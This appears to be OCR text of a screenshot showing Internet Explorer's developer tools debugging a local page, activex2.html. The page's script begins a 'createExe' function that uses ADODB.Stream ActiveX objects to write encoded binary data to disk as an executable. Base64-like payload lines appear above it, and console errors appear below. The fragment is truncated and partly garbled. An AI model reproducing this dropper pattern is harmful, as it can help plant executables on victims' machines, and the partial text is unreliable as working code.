 C:\Users\gandalf\Deskt
C:\Users\gandalf\D...
File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: Quirks
HTML CSS Console Script Profiler Network
Search Script...
Start debugging
Console Watch Locals Call stack Breakpoints
file:///C:/Users/gandalf/Desktop/activex2.html
9P8Y/zj/oPwBgAACUAAAABzAcMCYwPzBJMFYwYDBwMKAwvTDbMPAw+jBZ
8P8Q/zD/UP9w/5D/sP/Q//D8A0AAAhAIAAAQwDDAUMBwwJDAsMDQwPDBE
+Dz8PAA9BD0IPQw9ED0UPSA9JD0oPSw9MD00PTg9PD1EPUg9YD0AAAAAA
6
7 function createExe(fname, data) {
8 var tStream = new ActiveXObject("ADODB.Stream");
9 var bStream = new ActiveXObject("ADODB.Stream");
10
11 tStream.Type = 2; // text
12 bStream.Type = 1; // binary
13 tStream.Open();
HTML1527: DOCTYPE expected. The shortest valid doctype
activex2.html, line 1 character 1
SCRIPT429: Automation server can't create object
activex2.html, line 8 character 5
>>